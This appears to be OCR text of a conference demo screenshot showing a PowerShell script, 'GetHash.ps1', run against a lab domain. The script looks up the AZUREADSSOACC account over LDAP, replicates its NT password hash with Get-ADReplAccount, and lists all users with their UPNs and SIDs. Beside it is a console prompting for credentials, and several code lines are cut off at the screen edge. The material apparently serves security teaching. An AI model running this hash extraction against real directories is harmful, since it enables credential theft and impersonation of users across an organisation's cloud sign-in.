 Debug Add-ons Help
SCOTTISH
SUMMIT
GetHash.ps1
1 # Domain + credentials
2 $domain = "WOODGROWE.OFFICE365LABS.ONLINE"
3 #$cred = Get-Credential
4
5 # Get AZUREADSSOACC password hash
6 $domInfo = [DirectoryServices.DirectoryEntry]::new("LDAP://$domain",$cred.UserName,$cr
7 $ADSearch = [System.DirectoryServices.DirectorySearcher]::new($domInfo,"(name=AZUREADSS
8 $ADUser = $ADSearch.FindOne()
9 $guid = ([guid]$ADUser.Properties["objectguid"][0]).toString()
10 $account = Get-ADReplAccount -ObjectGuid $guid -Credential $cred -Server $domain
11 $MD4Hash = [System.BitConverter]::ToString($account.NTHash).Replace("-","")
12
13 # List all users, show UPN and SID
14 $ADSearch = [System.DirectoryServices.DirectorySearcher]::new($domInfo,"(objectClass=us
15 $ADSearch.FindAll() | select -ExpandProperty Properties | %{ New-Object psobject -Prope
PS C:\Users\AADInternals> whoami
aadconnect\aadinternals
PS C:\Users\AADInternals> $cred = Get-Credential
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
PS C:\Users\AADInternals>